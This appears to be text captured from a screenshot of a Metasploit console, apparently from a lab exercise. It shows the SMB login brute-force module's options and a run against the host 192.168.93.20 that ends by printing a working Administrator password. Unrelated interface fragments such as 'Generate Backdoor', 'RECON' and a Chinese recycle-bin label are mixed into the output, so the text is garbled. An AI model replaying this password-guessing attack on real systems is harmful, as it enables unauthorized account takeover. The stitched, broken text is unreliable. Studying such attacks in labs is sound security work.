 回收站
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
top999.txt
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: no
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /home/kali/Desktop/top999.txt no File containing passwords, one per line
server
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.93.20 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser Administrator no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
WeblogicSc...
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per l
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
! WARNING !
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:QAQ',
[!] 192.168.93.20:445 - No active DB -- Credential data will not be saved!
RECON
[-] 192.168.93.20:445 - 192.168.93.20:445 - Failed: '.\Administrator:vivo50',
[+] 192.168.93.20:445 - 192.168.93.20:445 - Success: '.\Administrator:123qwe!ASD' Administrator
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
Generate Backdoor